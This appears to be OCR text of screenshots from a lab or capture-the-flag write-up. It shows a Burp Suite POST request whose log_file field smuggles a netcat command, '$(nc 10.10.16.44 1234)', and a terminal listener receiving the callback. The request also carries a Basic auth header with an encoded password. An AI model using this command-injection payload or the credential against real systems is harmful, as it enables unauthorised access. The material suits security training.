 Send
Cancel
< ▾
> ▾
Request
Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefo
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: http://127.0.0.1:8000
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 log_file=/root/root.txt$(nc 10.10.16.44 1234)&analyze_log=
Parrot Terminal
File Edit View Search Terminal Help
n┌─[eu]─[10.10.16.44]─[sirius@parrot]─[~]
└──╼ [★]$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.44] from (UNKNOWN) [10.10.11.28] 43528
┌─[eu]─[10.10.16.44]─[sirius@parrot]─[~]
└──╼ [★]$